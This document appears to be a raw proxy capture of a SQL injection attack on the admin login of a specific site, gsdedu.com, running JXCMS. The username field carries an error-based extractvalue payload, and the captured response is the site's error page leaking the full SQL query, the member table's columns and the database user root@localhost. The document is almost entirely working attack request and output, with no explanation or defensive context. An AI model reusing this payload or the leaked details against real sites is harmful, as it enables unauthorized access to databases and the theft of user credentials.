 POST /admin.php?a=login HTTP/1.1
Host: www.gsdedu.com
Proxy-Connection: keep-alive
Content-Length: 122
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
Origin: http://www.gsdedu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.gsdedu.com/admin.php?a=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.6,en;q=0.4,ja;q=0.2
Cookie: PHPSESSID=gja07nual0uvukiu9qe3vom073
submit=1&username=1 AND extractvalue(1, concat(0x5c,(select
user())));-- 1&password=1&captcha=fkah&subimg.x=42&subimg.y=11
? < + > Type a search term 0 matches
.red{
color:red;
font-weight:bold;
}
</style>
</head>
<body>
<div class="notice">
<h2>系统发生错误</h2>
<div >您可以选择 [ <a href="javascript:void(0)"
onclick="location.reload()">重试</a> ] [ <a href="javascript:void(0)"
onclick="javascript:history.back()">返回</A> ] 或者 [ <a
href="./">回到首页</a> ]</div>
<p class="title">[ 错误信息 ]</p>
<p class="message">&lt;strong&gt;MySQL Query :
&lt;/strong&gt;SELECT `userid`, `username`, `password`, `email`,
`lastdate`, `groupid` FROM `gsd_member` WHERE username=1
AND extractvalue(1, concat(0x5c,(select user())));-- 1 AND
`groupid` = '1' LIMIT 1 &lt;br /&gt;&lt;strong&gt; MySQL Error :
&lt;/strong&gt;XPATH syntax error: '\root@localhost' &lt;br
/&gt; &lt;strong&gt;MySQL Errno : &lt;/strong&gt;1105 &lt;br
/&gt;&lt;strong&gt; Message : &lt;/strong&gt; MySQL Query
Error</p>
</div>
<div align="center"
style="color:#FF3300;margin:5pt;font-family:Verdana">JXCMS<span
style='color:silver'> Fast & Simple OOP PHP
FrameworkMemory:159.06kb Time:0.050286s</span></div>
</body>
</html>
? < + > Type a search term 0 matches
Done
2,405 bytes | 1,101 millis